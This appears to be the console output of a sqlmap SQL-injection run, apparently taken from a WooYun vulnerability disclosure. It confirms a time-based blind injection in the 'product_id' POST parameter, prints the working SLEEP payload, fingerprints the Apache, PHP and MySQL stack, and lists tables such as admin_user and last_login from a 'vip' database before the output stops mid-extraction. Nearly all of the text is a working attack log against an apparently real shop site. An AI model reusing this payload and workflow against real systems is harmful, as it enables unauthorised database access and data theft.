 C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>python sqlmap
.py -r 33.txt -D vip --tables
{1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:52:26
[09:52:26] [INFO] parsing HTTP request from '33.txt'
[09:52:27] [INFO] resuming back-end DBMS 'mysql'
[09:52:27] [INFO] testing connection to the target URL
[09:52:27] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: product_id (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: product_id=1114' AND (SELECT * FROM (SELECT(SLEEP(5)))NedG) AND 'iC
vU'='iCvU&product_num=2&act=do_buy
---
[09:52:27] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.25, PHP 5.4.4
back-end DBMS: MySQL 5.0.12
[09:52:27] [INFO] fetching tables for database: 'vip'
[09:52:27] [INFO] fetching number of tables for database 'vip'
[09:52:27] [INFO] resumed: 2393
[09:52:27] [INFO] resumed: a0_a0_fill
[09:52:27] [INFO] resumed: admin_db
[09:52:27] [INFO] resumed: admin_delivery
[09:52:27] [INFO] resumed: admin_file
[09:52:27] [INFO] resumed: admin_pack
[09:52:27] [INFO] resumed: admin_pack_cb
[09:52:27] [INFO] resumed: admin_phone_bind
[09:52:27] [INFO] resumed: admin_shenhe
[09:52:27] [INFO] resumed: admin_user
[09:52:27] [INFO] resumed: data_20140423
[09:52:27] [INFO] resumed: last_login_0
[09:52:27] [INFO] resumed: last_login_1
[09:52:27] [INFO] resumed: last_login_10
[09:52:27] [INFO] resuming partial value: last_
[09:52:27] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
www.wooyun.org